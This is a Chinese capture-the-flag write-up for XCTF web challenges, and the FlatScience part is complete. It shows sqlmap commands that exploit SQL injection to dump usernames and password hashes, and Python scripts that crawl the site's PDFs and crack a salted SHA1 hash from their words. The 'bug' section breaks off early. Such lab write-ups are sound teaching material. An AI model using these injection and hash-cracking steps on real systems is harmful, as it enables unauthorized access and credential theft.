题目目录
- 1. FlatScience
- 2. bug
- 3. Confusion1
1. FlatScience
参考博客:
攻防世界web进阶区FlatScience详解


题目点进去如图,点击链接只能看到一些论文pdf


用dirsearch和御剑扫描出一些隐藏文件:

robots.txt:
admin.php:
login.php:
f12查看源码:

admin.php提示无法绕过:
login.php提示调试参数:
根据参考博客:
攻防世界-FlatScience
知道这里的提示指的是“在页面传入一个debug参数”

查看源码如图:


根据源码可以看到,密码在后面拼接上"Salz!"后进行sha1加密。

于是随便提交用户名密码提交抓包,把包复制进sql.txt用sqlmap跑一下,发现参数user存在sql注入:
python sqlmap.py -r sql.txt --batch
尝试跑数据库:
python sqlmap.py -r sql.txt --batch --dbs
提示说SQLite数据库不能列数据库,只能列表:

于是:
python sqlmap.py -r sql.txt --batch --tables

python sqlmap.py -r sql.txt --batch -T Users --columns

python sqlmap.py -r sql.txt --batch -T Users -C name,password --dump
可以看到密码是sha1加密:

根据第一篇参考博客说密码可能和pdf有关
脚本参考:
[CTF题目总结-web篇]攻防世界:flatscience
如何发现密码与pdf有关有关:
攻防世界-FlatScience
查看数据库的hint字段:

首先爬取所有pdf文件:
get_pdf.py
# coding=gbk
import urllib.request
import re
allHtml = []
count = 0
pat_pdf = re.compile("href=\"[0-9a-z]+.pdf\"")
pat_html = re.compile("href=\"[0-9]/index\.html\"")
def my_reptile(url_root, html):
global pat_pdf
global pat_html
html = url_root + html
if (isnew(html)):
allHtml.append(html)
print("[*]starting to crawl site:{}".format(html))
with urllib.request.urlopen(html) as f:
response = f.read().decode('utf-8')
pdf_url = pat_pdf.findall(response)
for p in pdf_url:
p = p[6:len(p) - 1]
download_pdf(html + p)
html_url = pat_html.findall(response)
for h in html_url:
h = h[6:len(h) - 11]
my_reptile(html, h)
def download_pdf(pdf):
global count
fd = open(str(count) + '.pdf', 'wb')
count += 1
print("[+]downloading pdf from site:{}".format(pdf))
with urllib.request.urlopen(pdf) as f:
fd.write(f.read())
fd.close()
def isnew(html):
global allHtml
for h in allHtml:
if (html == h):
return False
return True
if __name__ == "__main__":
my_reptile("http://61.147.171.105:60027/", '')
然后提取pdf的内容保存至txt文件:
安装pdfminer模块:
Python模块安装:Python3安装pdfminer3k
模块使用:
Python 第三方模块之 PDFMiner(pdf信息提取)
pip install pdfminer3k
pdf2txt.py
from pdfminer.pdfparser import PDFParser, PDFDocument
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFTextExtractionNotAllowed
import os
def pdf2txt(pdfFile, txtFile):
print('[+]converting {} to {}'.format(pdfFile, txtFile))
fd_txt = open(txtFile, 'w', encoding='utf-8')
fd_pdf = open(pdfFile, 'rb')
parser = PDFParser(fd_pdf)
doc = PDFDocument()
parser.set_document(doc)
doc.set_parser(parser)
doc.initialize()
manager = PDFResourceManager()
laParams = LAParams()
device = PDFPageAggregator(manager, laparams=laParams)
interpreter = PDFPageInterpreter(manager, device)
for page in doc.get_pages():
interpreter.process_page(page)
layout = device.get_result()
for x in layout:
if (isinstance(x, LTTextBoxHorizontal)):
fd_txt.write(x.get_text())
fd_txt.write('\n')
fd_pdf.close()
fd_txt.close()
print('[-]finished')
def crazyWork():
print('[*]starting my crazy work')
files = []
for f in os.listdir():
if (f.endswith('.pdf')):
files.append(f[0:len(f) - 4])
for f in files:
pdf2txt(f + '.pdf', f + '.txt')
if __name__ == '__main__':
crazyWork()
sha1_passwd_search.py
import os
import hashlib
def searchPassword():
print('[*]starting to search the word')
for file in os.listdir():
if (file.endswith('.txt')):
print('[+]searching {}'.format(file))
with open(file, 'r', encoding='utf-8') as f:
for line in f:
words = line.split(' ')
for word in words:
if (hashlib.sha1(
(word + 'Salz!').encode('utf-8')).hexdigest() ==
'3fab54a50e770d830c0416df817567662a9dc85c'):
print('[@]haha,i find it:{}'.format(word))
exit()
if __name__ == '__main__':
searchPassword()


用这个密码登录admin.php,获得flag:

2. bug
进入题目,如图:
没有头绪,御剑扫出来的config.php和core.php都无法直接访问看到内容,f12也看不到源码,也不存在robots.txt文件:
先注册一个账号试试:
注册成功:
